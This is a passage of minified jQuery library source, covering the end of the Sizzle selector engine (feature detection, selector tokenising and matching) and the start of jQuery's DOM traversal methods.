newContext=rsibling.test(selector)&&testContext(context.parentNode)||context;newSelector=groups.join(",");}
if(newSelector){try{push.apply(results,newContext.querySelectorAll(newSelector));return results;}catch(qsaError){}finally{if(!old){context.removeAttribute("id");}}}}}
return select(selector.replace(rtrim,"$1"),context,results,seed);}
function createCache(){var keys=[];function cache(key,value){if(keys.push(key+" ")>Expr.cacheLength){delete cache[keys.shift()];}
return(cache[key+" "]=value);}
return cache;}
function markFunction(fn){fn[expando]=true;return fn;}
function assert(fn){var div=document.createElement("div");try{return!!fn(div);}catch(e){return false;}finally{if(div.parentNode){div.parentNode.removeChild(div);}
div=null;}}
function addHandle(attrs,handler){var arr=attrs.split("|"),i=attrs.length;while(i--){Expr.attrHandle[arr[i]]=handler;}}
function siblingCheck(a,b){var cur=b&&a,diff=cur&&a.nodeType===1&&b.nodeType===1&&(~b.sourceIndex||MAX_NEGATIVE)-
(~a.sourceIndex||MAX_NEGATIVE);if(diff){return diff;}
if(cur){while((cur=cur.nextSibling)){if(cur===b){return-1;}}}
return a?1:-1;}
function createInputPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type===type;};}
function createButtonPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return(name==="input"||name==="button")&&elem.type===type;};}
function createPositionalPseudo(fn){return markFunction(function(argument){argument=+argument;return markFunction(function(seed,matches){var j,matchIndexes=fn([],seed.length,argument),i=matchIndexes.length;while(i--){if(seed[(j=matchIndexes[i])]){seed[j]=!(matches[j]=seed[j]);}}});});}
function testContext(context){return context&&typeof context.getElementsByTagName!==strundefined&&context;}
support=Sizzle.support={};isXML=Sizzle.isXML=function(elem){var documentElement=elem&&(elem.ownerDocument||elem).documentElement;return documentElement?documentElement.nodeName!=="HTML":false;};setDocument=Sizzle.setDocument=function(node){var hasCompare,doc=node?node.ownerDocument||node:preferredDoc,parent=doc.defaultView;if(doc===document||doc.nodeType!==9||!doc.documentElement){return document;}
document=doc;docElem=doc.documentElement;documentIsHTML=!isXML(doc);if(parent&&parent!==parent.top){if(parent.addEventListener){parent.addEventListener("unload",function(){setDocument();},false);}else if(parent.attachEvent){parent.attachEvent("onunload",function(){setDocument();});}}
support.attributes=assert(function(div){div.className="i";return!div.getAttribute("className");});support.getElementsByTagName=assert(function(div){div.appendChild(doc.createComment(""));return!div.getElementsByTagName("*").length;});support.getElementsByClassName=rnative.test(doc.getElementsByClassName)&&assert(function(div){div.innerHTML="<div class='a'></div><div class='a i'></div>";div.firstChild.className="i";return div.getElementsByClassName("i").length===2;});support.getById=assert(function(div){docElem.appendChild(div).id=expando;return!doc.getElementsByName||!doc.getElementsByName(expando).length;});if(support.getById){Expr.find["ID"]=function(id,context){if(typeof context.getElementById!==strundefined&&documentIsHTML){var m=context.getElementById(id);return m&&m.parentNode?[m]:[];}};Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){return elem.getAttribute("id")===attrId;};};}else{delete Expr.find["ID"];Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){var node=typeof elem.getAttributeNode!==strundefined&&elem.getAttributeNode("id");return node&&node.value===attrId;};};}
Expr.find["TAG"]=support.getElementsByTagName?function(tag,context){if(typeof context.getElementsByTagName!==strundefined){return context.getElementsByTagName(tag);}}:function(tag,context){var elem,tmp=[],i=0,results=context.getElementsByTagName(tag);if(tag==="*"){while((elem=results[i++])){if(elem.nodeType===1){tmp.push(elem);}}
return tmp;}
return results;};Expr.find["CLASS"]=support.getElementsByClassName&&function(className,context){if(typeof context.getElementsByClassName!==strundefined&&documentIsHTML){return context.getElementsByClassName(className);}};rbuggyMatches=[];rbuggyQSA=[];if((support.qsa=rnative.test(doc.querySelectorAll))){assert(function(div){div.innerHTML="<select msallowclip=''><option selected=''></option></select>";if(div.querySelectorAll("[msallowclip^='']").length){rbuggyQSA.push("[*^$]="+whitespace+"*(?:''|\"\")");}
if(!div.querySelectorAll("[selected]").length){rbuggyQSA.push("\\["+whitespace+"*(?:value|"+booleans+")");}
if(!div.querySelectorAll(":checked").length){rbuggyQSA.push(":checked");}});assert(function(div){var input=doc.createElement("input");input.setAttribute("type","hidden");div.appendChild(input).setAttribute("name","D");if(div.querySelectorAll("[name=d]").length){rbuggyQSA.push("name"+whitespace+"*[*^$|!~]?=");}
if(!div.querySelectorAll(":enabled").length){rbuggyQSA.push(":enabled",":disabled");}
div.querySelectorAll("*,:x");rbuggyQSA.push(",.*:");});}
if((support.matchesSelector=rnative.test((matches=docElem.matches||docElem.webkitMatchesSelector||docElem.mozMatchesSelector||docElem.oMatchesSelector||docElem.msMatchesSelector)))){assert(function(div){support.disconnectedMatch=matches.call(div,"div");matches.call(div,"[s!='']:x");rbuggyMatches.push("!=",pseudos);});}
rbuggyQSA=rbuggyQSA.length&&new RegExp(rbuggyQSA.join("|"));rbuggyMatches=rbuggyMatches.length&&new RegExp(rbuggyMatches.join("|"));hasCompare=rnative.test(docElem.compareDocumentPosition);contains=hasCompare||rnative.test(docElem.contains)?function(a,b){var adown=a.nodeType===9?a.documentElement:a,bup=b&&b.parentNode;return a===bup||!!(bup&&bup.nodeType===1&&(adown.contains?adown.contains(bup):a.compareDocumentPosition&&a.compareDocumentPosition(bup)&16));}:function(a,b){if(b){while((b=b.parentNode)){if(b===a){return true;}}}
return false;};sortOrder=hasCompare?function(a,b){if(a===b){hasDuplicate=true;return 0;}
var compare=!a.compareDocumentPosition-!b.compareDocumentPosition;if(compare){return compare;}
compare=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1;if(compare&1||(!support.sortDetached&&b.compareDocumentPosition(a)===compare)){if(a===doc||a.ownerDocument===preferredDoc&&contains(preferredDoc,a)){return-1;}
if(b===doc||b.ownerDocument===preferredDoc&&contains(preferredDoc,b)){return 1;}
return sortInput?(indexOf.call(sortInput,a)-indexOf.call(sortInput,b)):0;}
return compare&4?-1:1;}:function(a,b){if(a===b){hasDuplicate=true;return 0;}
var cur,i=0,aup=a.parentNode,bup=b.parentNode,ap=[a],bp=[b];if(!aup||!bup){return a===doc?-1:b===doc?1:aup?-1:bup?1:sortInput?(indexOf.call(sortInput,a)-indexOf.call(sortInput,b)):0;}else if(aup===bup){return siblingCheck(a,b);}
cur=a;while((cur=cur.parentNode)){ap.unshift(cur);}
cur=b;while((cur=cur.parentNode)){bp.unshift(cur);}
while(ap[i]===bp[i]){i++;}
return i?siblingCheck(ap[i],bp[i]):ap[i]===preferredDoc?-1:bp[i]===preferredDoc?1:0;};return doc;};Sizzle.matches=function(expr,elements){return Sizzle(expr,null,null,elements);};Sizzle.matchesSelector=function(elem,expr){if((elem.ownerDocument||elem)!==document){setDocument(elem);}
expr=expr.replace(rattributeQuotes,"='$1']");if(support.matchesSelector&&documentIsHTML&&(!rbuggyMatches||!rbuggyMatches.test(expr))&&(!rbuggyQSA||!rbuggyQSA.test(expr))){try{var ret=matches.call(elem,expr);if(ret||support.disconnectedMatch||elem.document&&elem.document.nodeType!==11){return ret;}}catch(e){}}
return Sizzle(expr,document,null,[elem]).length>0;};Sizzle.contains=function(context,elem){if((context.ownerDocument||context)!==document){setDocument(context);}
return contains(context,elem);};Sizzle.attr=function(elem,name){if((elem.ownerDocument||elem)!==document){setDocument(elem);}
var fn=Expr.attrHandle[name.toLowerCase()],val=fn&&hasOwn.call(Expr.attrHandle,name.toLowerCase())?fn(elem,name,!documentIsHTML):undefined;return val!==undefined?val:support.attributes||!documentIsHTML?elem.getAttribute(name):(val=elem.getAttributeNode(name))&&val.specified?val.value:null;};Sizzle.error=function(msg){throw new Error("Syntax error, unrecognized expression: "+msg);};Sizzle.uniqueSort=function(results){var elem,duplicates=[],j=0,i=0;hasDuplicate=!support.detectDuplicates;sortInput=!support.sortStable&&results.slice(0);results.sort(sortOrder);if(hasDuplicate){while((elem=results[i++])){if(elem===results[i]){j=duplicates.push(i);}}
while(j--){results.splice(duplicates[j],1);}}
sortInput=null;return results;};getText=Sizzle.getText=function(elem){var node,ret="",i=0,nodeType=elem.nodeType;if(!nodeType){while((node=elem[i++])){ret+=getText(node);}}else if(nodeType===1||nodeType===9||nodeType===11){if(typeof elem.textContent==="string"){return elem.textContent;}else{for(elem=elem.firstChild;elem;elem=elem.nextSibling){ret+=getText(elem);}}}else if(nodeType===3||nodeType===4){return elem.nodeValue;}
return ret;};Expr=Sizzle.selectors={cacheLength:50,createPseudo:markFunction,match:matchExpr,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{"ATTR":function(match){match[1]=match[1].replace(runescape,funescape);match[3]=(match[3]||match[4]||match[5]||"").replace(runescape,funescape);if(match[2]==="~="){match[3]=" "+match[3]+" ";}
return match.slice(0,4);},"CHILD":function(match){match[1]=match[1].toLowerCase();if(match[1].slice(0,3)==="nth"){if(!match[3]){Sizzle.error(match[0]);}
match[4]=+(match[4]?match[5]+(match[6]||1):2*(match[3]==="even"||match[3]==="odd"));match[5]=+((match[7]+match[8])||match[3]==="odd");}else if(match[3]){Sizzle.error(match[0]);}
return match;},"PSEUDO":function(match){var excess,unquoted=!match[6]&&match[2];if(matchExpr["CHILD"].test(match[0])){return null;}
if(match[3]){match[2]=match[4]||match[5]||"";}else if(unquoted&&rpseudo.test(unquoted)&&(excess=tokenize(unquoted,true))&&(excess=unquoted.indexOf(")",unquoted.length-excess)-unquoted.length)){match[0]=match[0].slice(0,excess);match[2]=unquoted.slice(0,excess);}
return match.slice(0,3);}},filter:{"TAG":function(nodeNameSelector){var nodeName=nodeNameSelector.replace(runescape,funescape).toLowerCase();return nodeNameSelector==="*"?function(){return true;}:function(elem){return elem.nodeName&&elem.nodeName.toLowerCase()===nodeName;};},"CLASS":function(className){var pattern=classCache[className+" "];return pattern||(pattern=new RegExp("(^|"+whitespace+")"+className+"("+whitespace+"|$)"))&&classCache(className,function(elem){return pattern.test(typeof elem.className==="string"&&elem.className||typeof elem.getAttribute!==strundefined&&elem.getAttribute("class")||"");});},"ATTR":function(name,operator,check){return function(elem){var result=Sizzle.attr(elem,name);if(result==null){return operator==="!=";}
if(!operator){return true;}
result+="";return operator==="="?result===check:operator==="!="?result!==check:operator==="^="?check&&result.indexOf(check)===0:operator==="*="?check&&result.indexOf(check)>-1:operator==="$="?check&&result.slice(-check.length)===check:operator==="~="?(" "+result+" ").indexOf(check)>-1:operator==="|="?result===check||result.slice(0,check.length+1)===check+"-":false;};},"CHILD":function(type,what,argument,first,last){var simple=type.slice(0,3)!=="nth",forward=type.slice(-4)!=="last",ofType=what==="of-type";return first===1&&last===0?function(elem){return!!elem.parentNode;}:function(elem,context,xml){var cache,outerCache,node,diff,nodeIndex,start,dir=simple!==forward?"nextSibling":"previousSibling",parent=elem.parentNode,name=ofType&&elem.nodeName.toLowerCase(),useCache=!xml&&!ofType;if(parent){if(simple){while(dir){node=elem;while((node=node[dir])){if(ofType?node.nodeName.toLowerCase()===name:node.nodeType===1){return false;}}
start=dir=type==="only"&&!start&&"nextSibling";}
return true;}
start=[forward?parent.firstChild:parent.lastChild];if(forward&&useCache){outerCache=parent[expando]||(parent[expando]={});cache=outerCache[type]||[];nodeIndex=cache[0]===dirruns&&cache[1];diff=cache[0]===dirruns&&cache[2];node=nodeIndex&&parent.childNodes[nodeIndex];while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if(node.nodeType===1&&++diff&&node===elem){outerCache[type]=[dirruns,nodeIndex,diff];break;}}}else if(useCache&&(cache=(elem[expando]||(elem[expando]={}))[type])&&cache[0]===dirruns){diff=cache[1];}else{while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if((ofType?node.nodeName.toLowerCase()===name:node.nodeType===1)&&++diff){if(useCache){(node[expando]||(node[expando]={}))[type]=[dirruns,diff];}
if(node===elem){break;}}}}
diff-=last;return diff===first||(diff%first===0&&diff/first>=0);}};},"PSEUDO":function(pseudo,argument){var args,fn=Expr.pseudos[pseudo]||Expr.setFilters[pseudo.toLowerCase()]||Sizzle.error("unsupported pseudo: "+pseudo);if(fn[expando]){return fn(argument);}
if(fn.length>1){args=[pseudo,pseudo,"",argument];return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase())?markFunction(function(seed,matches){var idx,matched=fn(seed,argument),i=matched.length;while(i--){idx=indexOf.call(seed,matched[i]);seed[idx]=!(matches[idx]=matched[i]);}}):function(elem){return fn(elem,0,args);};}
return fn;}},pseudos:{"not":markFunction(function(selector){var input=[],results=[],matcher=compile(selector.replace(rtrim,"$1"));return matcher[expando]?markFunction(function(seed,matches,context,xml){var elem,unmatched=matcher(seed,null,xml,[]),i=seed.length;while(i--){if((elem=unmatched[i])){seed[i]=!(matches[i]=elem);}}}):function(elem,context,xml){input[0]=elem;matcher(input,null,xml,results);return!results.pop();};}),"has":markFunction(function(selector){return function(elem){return Sizzle(selector,elem).length>0;};}),"contains":markFunction(function(text){return function(elem){return(elem.textContent||elem.innerText||getText(elem)).indexOf(text)>-1;};}),"lang":markFunction(function(lang){if(!ridentifier.test(lang||"")){Sizzle.error("unsupported lang: "+lang);}
lang=lang.replace(runescape,funescape).toLowerCase();return function(elem){var elemLang;do{if((elemLang=documentIsHTML?elem.lang:elem.getAttribute("xml:lang")||elem.getAttribute("lang"))){elemLang=elemLang.toLowerCase();return elemLang===lang||elemLang.indexOf(lang+"-")===0;}}while((elem=elem.parentNode)&&elem.nodeType===1);return false;};}),"target":function(elem){var hash=window.location&&window.location.hash;return hash&&hash.slice(1)===elem.id;},"root":function(elem){return elem===docElem;},"focus":function(elem){return elem===document.activeElement&&(!document.hasFocus||document.hasFocus())&&!!(elem.type||elem.href||~elem.tabIndex);},"enabled":function(elem){return elem.disabled===false;},"disabled":function(elem){return elem.disabled===true;},"checked":function(elem){var nodeName=elem.nodeName.toLowerCase();return(nodeName==="input"&&!!elem.checked)||(nodeName==="option"&&!!elem.selected);},"selected":function(elem){if(elem.parentNode){elem.parentNode.selectedIndex;}
return elem.selected===true;},"empty":function(elem){for(elem=elem.firstChild;elem;elem=elem.nextSibling){if(elem.nodeType<6){return false;}}
return true;},"parent":function(elem){return!Expr.pseudos["empty"](elem);},"header":function(elem){return rheader.test(elem.nodeName);},"input":function(elem){return rinputs.test(elem.nodeName);},"button":function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type==="button"||name==="button";},"text":function(elem){var attr;return elem.nodeName.toLowerCase()==="input"&&elem.type==="text"&&((attr=elem.getAttribute("type"))==null||attr.toLowerCase()==="text");},"first":createPositionalPseudo(function(){return[0];}),"last":createPositionalPseudo(function(matchIndexes,length){return[length-1];}),"eq":createPositionalPseudo(function(matchIndexes,length,argument){return[argument<0?argument+length:argument];}),"even":createPositionalPseudo(function(matchIndexes,length){var i=0;for(;i<length;i+=2){matchIndexes.push(i);}
return matchIndexes;}),"odd":createPositionalPseudo(function(matchIndexes,length){var i=1;for(;i<length;i+=2){matchIndexes.push(i);}
return matchIndexes;}),"lt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;--i>=0;){matchIndexes.push(i);}
return matchIndexes;}),"gt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;++i<length;){matchIndexes.push(i);}
return matchIndexes;})}};Expr.pseudos["nth"]=Expr.pseudos["eq"];for(i in{radio:true,checkbox:true,file:true,password:true,image:true}){Expr.pseudos[i]=createInputPseudo(i);}
for(i in{submit:true,reset:true}){Expr.pseudos[i]=createButtonPseudo(i);}
function setFilters(){}
setFilters.prototype=Expr.filters=Expr.pseudos;Expr.setFilters=new setFilters();tokenize=Sizzle.tokenize=function(selector,parseOnly){var matched,match,tokens,type,soFar,groups,preFilters,cached=tokenCache[selector+" "];if(cached){return parseOnly?0:cached.slice(0);}
soFar=selector;groups=[];preFilters=Expr.preFilter;while(soFar){if(!matched||(match=rcomma.exec(soFar))){if(match){soFar=soFar.slice(match[0].length)||soFar;}
groups.push((tokens=[]));}
matched=false;if((match=rcombinators.exec(soFar))){matched=match.shift();tokens.push({value:matched,type:match[0].replace(rtrim," ")});soFar=soFar.slice(matched.length);}
for(type in Expr.filter){if((match=matchExpr[type].exec(soFar))&&(!preFilters[type]||(match=preFilters[type](match)))){matched=match.shift();tokens.push({value:matched,type:type,matches:match});soFar=soFar.slice(matched.length);}}
if(!matched){break;}}
return parseOnly?soFar.length:soFar?Sizzle.error(selector):tokenCache(selector,groups).slice(0);};function toSelector(tokens){var i=0,len=tokens.length,selector="";for(;i<len;i++){selector+=tokens[i].value;}
return selector;}
function addCombinator(matcher,combinator,base){var dir=combinator.dir,checkNonElements=base&&dir==="parentNode",doneName=done++;return combinator.first?function(elem,context,xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){return matcher(elem,context,xml);}}}:function(elem,context,xml){var oldCache,outerCache,newCache=[dirruns,doneName];if(xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){if(matcher(elem,context,xml)){return true;}}}}else{while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){outerCache=elem[expando]||(elem[expando]={});if((oldCache=outerCache[dir])&&oldCache[0]===dirruns&&oldCache[1]===doneName){return(newCache[2]=oldCache[2]);}else{outerCache[dir]=newCache;if((newCache[2]=matcher(elem,context,xml))){return true;}}}}}};}
function elementMatcher(matchers){return matchers.length>1?function(elem,context,xml){var i=matchers.length;while(i--){if(!matchers[i](elem,context,xml)){return false;}}
return true;}:matchers[0];}
function multipleContexts(selector,contexts,results){var i=0,len=contexts.length;for(;i<len;i++){Sizzle(selector,contexts[i],results);}
return results;}
function condense(unmatched,map,filter,context,xml){var elem,newUnmatched=[],i=0,len=unmatched.length,mapped=map!=null;for(;i<len;i++){if((elem=unmatched[i])){if(!filter||filter(elem,context,xml)){newUnmatched.push(elem);if(mapped){map.push(i);}}}}
return newUnmatched;}
function setMatcher(preFilter,selector,matcher,postFilter,postFinder,postSelector){if(postFilter&&!postFilter[expando]){postFilter=setMatcher(postFilter);}
if(postFinder&&!postFinder[expando]){postFinder=setMatcher(postFinder,postSelector);}
return markFunction(function(seed,results,context,xml){var temp,i,elem,preMap=[],postMap=[],preexisting=results.length,elems=seed||multipleContexts(selector||"*",context.nodeType?[context]:context,[]),matcherIn=preFilter&&(seed||!selector)?condense(elems,preMap,preFilter,context,xml):elems,matcherOut=matcher?postFinder||(seed?preFilter:preexisting||postFilter)?[]:results:matcherIn;if(matcher){matcher(matcherIn,matcherOut,context,xml);}
if(postFilter){temp=condense(matcherOut,postMap);postFilter(temp,[],context,xml);i=temp.length;while(i--){if((elem=temp[i])){matcherOut[postMap[i]]=!(matcherIn[postMap[i]]=elem);}}}
if(seed){if(postFinder||preFilter){if(postFinder){temp=[];i=matcherOut.length;while(i--){if((elem=matcherOut[i])){temp.push((matcherIn[i]=elem));}}
postFinder(null,(matcherOut=[]),temp,xml);}
i=matcherOut.length;while(i--){if((elem=matcherOut[i])&&(temp=postFinder?indexOf.call(seed,elem):preMap[i])>-1){seed[temp]=!(results[temp]=elem);}}}}else{matcherOut=condense(matcherOut===results?matcherOut.splice(preexisting,matcherOut.length):matcherOut);if(postFinder){postFinder(null,results,matcherOut,xml);}else{push.apply(results,matcherOut);}}});}
function matcherFromTokens(tokens){var checkContext,matcher,j,len=tokens.length,leadingRelative=Expr.relative[tokens[0].type],implicitRelative=leadingRelative||Expr.relative[" "],i=leadingRelative?1:0,matchContext=addCombinator(function(elem){return elem===checkContext;},implicitRelative,true),matchAnyContext=addCombinator(function(elem){return indexOf.call(checkContext,elem)>-1;},implicitRelative,true),matchers=[function(elem,context,xml){return(!leadingRelative&&(xml||context!==outermostContext))||((checkContext=context).nodeType?matchContext(elem,context,xml):matchAnyContext(elem,context,xml));}];for(;i<len;i++){if((matcher=Expr.relative[tokens[i].type])){matchers=[addCombinator(elementMatcher(matchers),matcher)];}else{matcher=Expr.filter[tokens[i].type].apply(null,tokens[i].matches);if(matcher[expando]){j=++i;for(;j<len;j++){if(Expr.relative[tokens[j].type]){break;}}
return setMatcher(i>1&&elementMatcher(matchers),i>1&&toSelector(tokens.slice(0,i-1).concat({value:tokens[i-2].type===" "?"*":""})).replace(rtrim,"$1"),matcher,i<j&&matcherFromTokens(tokens.slice(i,j)),j<len&&matcherFromTokens((tokens=tokens.slice(j))),j<len&&toSelector(tokens));}
matchers.push(matcher);}}
return elementMatcher(matchers);}
function matcherFromGroupMatchers(elementMatchers,setMatchers){var bySet=setMatchers.length>0,byElement=elementMatchers.length>0,superMatcher=function(seed,context,xml,results,outermost){var elem,j,matcher,matchedCount=0,i="0",unmatched=seed&&[],setMatched=[],contextBackup=outermostContext,elems=seed||byElement&&Expr.find["TAG"]("*",outermost),dirrunsUnique=(dirruns+=contextBackup==null?1:Math.random()||0.1),len=elems.length;if(outermost){outermostContext=context!==document&&context;}
for(;i!==len&&(elem=elems[i])!=null;i++){if(byElement&&elem){j=0;while((matcher=elementMatchers[j++])){if(matcher(elem,context,xml)){results.push(elem);break;}}
if(outermost){dirruns=dirrunsUnique;}}
if(bySet){if((elem=!matcher&&elem)){matchedCount--;}
if(seed){unmatched.push(elem);}}}
matchedCount+=i;if(bySet&&i!==matchedCount){j=0;while((matcher=setMatchers[j++])){matcher(unmatched,setMatched,context,xml);}
if(seed){if(matchedCount>0){while(i--){if(!(unmatched[i]||setMatched[i])){setMatched[i]=pop.call(results);}}}
setMatched=condense(setMatched);}
push.apply(results,setMatched);if(outermost&&!seed&&setMatched.length>0&&(matchedCount+setMatchers.length)>1){Sizzle.uniqueSort(results);}}
if(outermost){dirruns=dirrunsUnique;outermostContext=contextBackup;}
return unmatched;};return bySet?markFunction(superMatcher):superMatcher;}
compile=Sizzle.compile=function(selector,match){var i,setMatchers=[],elementMatchers=[],cached=compilerCache[selector+" "];if(!cached){if(!match){match=tokenize(selector);}
i=match.length;while(i--){cached=matcherFromTokens(match[i]);if(cached[expando]){setMatchers.push(cached);}else{elementMatchers.push(cached);}}
cached=compilerCache(selector,matcherFromGroupMatchers(elementMatchers,setMatchers));cached.selector=selector;}
return cached;};select=Sizzle.select=function(selector,context,results,seed){var i,tokens,token,type,find,compiled=typeof selector==="function"&&selector,match=!seed&&tokenize((selector=compiled.selector||selector));results=results||[];if(match.length===1){tokens=match[0]=match[0].slice(0);if(tokens.length>2&&(token=tokens[0]).type==="ID"&&support.getById&&context.nodeType===9&&documentIsHTML&&Expr.relative[tokens[1].type]){context=(Expr.find["ID"](token.matches[0].replace(runescape,funescape),context)||[])[0];if(!context){return results;}else if(compiled){context=context.parentNode;}
selector=selector.slice(tokens.shift().value.length);}
i=matchExpr["needsContext"].test(selector)?0:tokens.length;while(i--){token=tokens[i];if(Expr.relative[(type=token.type)]){break;}
if((find=Expr.find[type])){if((seed=find(token.matches[0].replace(runescape,funescape),rsibling.test(tokens[0].type)&&testContext(context.parentNode)||context))){tokens.splice(i,1);selector=seed.length&&toSelector(tokens);if(!selector){push.apply(results,seed);return results;}
break;}}}}
(compiled||compile(selector,match))(seed,context,!documentIsHTML,results,rsibling.test(selector)&&testContext(context.parentNode)||context);return results;};support.sortStable=expando.split("").sort(sortOrder).join("")===expando;support.detectDuplicates=!!hasDuplicate;setDocument();support.sortDetached=assert(function(div1){return div1.compareDocumentPosition(document.createElement("div"))&1;});if(!assert(function(div){div.innerHTML="<a href='#'></a>";return div.firstChild.getAttribute("href")==="#";})){addHandle("type|href|height|width",function(elem,name,isXML){if(!isXML){return elem.getAttribute(name,name.toLowerCase()==="type"?1:2);}});}
if(!support.attributes||!assert(function(div){div.innerHTML="<input/>";div.firstChild.setAttribute("value","");return div.firstChild.getAttribute("value")==="";})){addHandle("value",function(elem,name,isXML){if(!isXML&&elem.nodeName.toLowerCase()==="input"){return elem.defaultValue;}});}
if(!assert(function(div){return div.getAttribute("disabled")==null;})){addHandle(booleans,function(elem,name,isXML){var val;if(!isXML){return elem[name]===true?name.toLowerCase():(val=elem.getAttributeNode(name))&&val.specified?val.value:null;}});}
return Sizzle;})(window);jQuery.find=Sizzle;jQuery.expr=Sizzle.selectors;jQuery.expr[":"]=jQuery.expr.pseudos;jQuery.unique=Sizzle.uniqueSort;jQuery.text=Sizzle.getText;jQuery.isXMLDoc=Sizzle.isXML;jQuery.contains=Sizzle.contains;var rneedsContext=jQuery.expr.match.needsContext;var rsingleTag=(/^<(\w+)\s*\/?>(?:<\/\1>|)$/);var risSimple=/^.[^:#\[\.,]*$/;function winnow(elements,qualifier,not){if(jQuery.isFunction(qualifier)){return jQuery.grep(elements,function(elem,i){return!!qualifier.call(elem,i,elem)!==not;});}
if(qualifier.nodeType){return jQuery.grep(elements,function(elem){return(elem===qualifier)!==not;});}
if(typeof qualifier==="string"){if(risSimple.test(qualifier)){return jQuery.filter(qualifier,elements,not);}
qualifier=jQuery.filter(qualifier,elements);}
return jQuery.grep(elements,function(elem){return(jQuery.inArray(elem,qualifier)>=0)!==not;});}
jQuery.filter=function(expr,elems,not){var elem=elems[0];if(not){expr=":not("+expr+")";}
return elems.length===1&&elem.nodeType===1?jQuery.find.matchesSelector(elem,expr)?[elem]:[]:jQuery.find.matches(expr,jQuery.grep(elems,function(elem){return elem.nodeType===1;}));};jQuery.fn.extend({find:function(selector){var i,ret=[],self=this,len=self.length;if(typeof selector!=="string"){return this.pushStack(jQuery(selector).filter(function(){for(i=0;i<len;i++){if(jQuery.contains(self[i],this)){return true;}}}));}
for(i=0;i<len;i++){jQuery.find(selector,self[i],ret);}
ret=this.pushStack(len>1?jQuery.unique(ret):ret);ret.selector=this.selector?this.selector+" "+selector:selector;return ret;},filter:function(selector){return this.pushStack(winnow(this,selector||[],false));},not:function(selector){return this.pushStack(winnow(this,selector||[],true));},is:function(selector){return!!winnow(this,typeof selector==="string"&&rneedsContext.test(selector)?jQuery(selector):selector||[],false).length;}});var rootjQuery,document=window.document,rquickExpr=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,init=jQuery.fn.init=function(selector,context){var match,elem;if(!selector){return this;}
if(typeof selector==="string"){if(selector.charAt(0)==="<"&&selector.charAt(selector.length-1)===">"&&selector.length>=3){match=[null,selector,null];}else{match=rquickExpr.exec(selector);}
if(match&&(match[1]||!context)){if(match[1]){context=context instanceof jQuery?context[0]:context;jQuery.merge(this,jQuery.parseHTML(match[1],context&&context.nodeType?context.ownerDocument||context:document,true));if(rsingleTag.test(match[1])&&jQuery.isPlainObject(context)){for(match in context){if(jQuery.isFunction(this[match])){this[match](context[match]);}else{this.attr(match,context[match]);}}}
return this;}else{elem=document.getElementById(match[2]);if(elem&&elem.parentNode){if(elem.id!==match[2]){return rootjQuery.find(selector);}
this.length=1;this[0]=elem;}
this.context=document;this.selector=selector;return this;}}else if(!context||context.jquery){return(context||rootjQuery).find(selector);}else{return this.constructor(context).find(selector);}}else if(selector.nodeType){this.context=this[0]=selector;this.length=1;return this;}else if(jQuery.isFunction(selector)){return typeof rootjQuery.ready!=="undefined"?rootjQuery.ready(selector):selector(jQuery);}
if(selector.selector!==undefined){this.selector=selector.selector;this.context=selector.context;}
return jQuery.makeArray(selector,this);};init.prototype=jQuery.fn;rootjQuery=jQuery(document);var rparentsprev=/^(?:parents|prev(?:Until|All))/,guaranteedUnique={children:true,contents:true,next:true,prev:true};jQuery.extend({dir:function(elem,dir,until){var matched=[],cur=elem[dir];while(cur&&cur.nodeType!==9&&(until===undefined||cur.nodeType!==1||!jQuery(cur).is(until))){if(cur.nodeType===1){matched.push(cur);}
cur=cur[dir];}
return matched;},sibling:function(n,elem){var r=[];for(;n;n=n.nextSibling){if(n.nodeType===1&&n!==elem){r.push(n);}}
return r;}});jQuery.fn.extend({has:function(target){var i,targets=jQuery(target,this),len=targets.length;return this.filter(function(){for(i=0;i<len;i++){if(jQuery.contains(this,targets[i])){return true;}}});},closest:function(selectors,context){var cur,i=0,l=this.length,matched=[],pos=rneedsContext.test(selectors)||typeof selectors!=="string"?jQuery(selectors,context||this.context):0;for(;i<l;i++){for(cur=this[i];cur&&cur!==context;cur=cur.parentNode){if(cur.nodeType<11&&(pos?pos.index(cur)>-1:cur.nodeType===1&&jQuery.find.matchesSelector(cur,selectors))){matched.push(cur);break;}}}
return this.pushStack(matched.length>1?jQuery.unique(matched):matched);},index:function(elem){if(!elem){return(this[0]&&this[0].parentNode)?this.first().prevAll().length:-1;}
if(typeof elem==="string"){return jQuery.inArray(this[0],jQuery(elem));}
return jQuery.inArray(elem.jquery?elem[0]:elem,this);},add:function(selector,context){return this.pushStack(jQuery.unique(jQuery.merge(this.get(),jQuery(selector,context))));},addBack:function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));}});function sibling(cur,dir){do{cur=cur[dir];}while(cur&&cur.nodeType!==1);return cur;}
jQuery.each({parent:function(elem){var parent=elem.parentNode;return parent&&parent.nodeType!==11?parent:null;},parents:function(elem){return jQuery.dir(elem,"parentNode");},parentsUntil:function(elem,i,until){return jQuery.dir(elem,"parentNode",until);},next:function(elem){return sibling(elem,"nextSibling");},prev:function(elem){return sibling(elem,"previousSibling");},nextAll:function(elem){return jQuery.dir(elem,"nextSibling");},prevAll:function(elem){return jQuery.dir(elem,"previousSibling");},nextUntil:function(elem,i,until){return jQuery.dir(elem,"nextSibling",until);},prevUntil:function(elem,i,until){return jQuery.dir(elem,"previousSibling",until);},siblings:function(elem){return jQuery.sibling((elem.parentNode||{}).firstChild,elem);},children:function(elem){return jQuery.sibling(elem.firstChild);},contents:function(elem){return 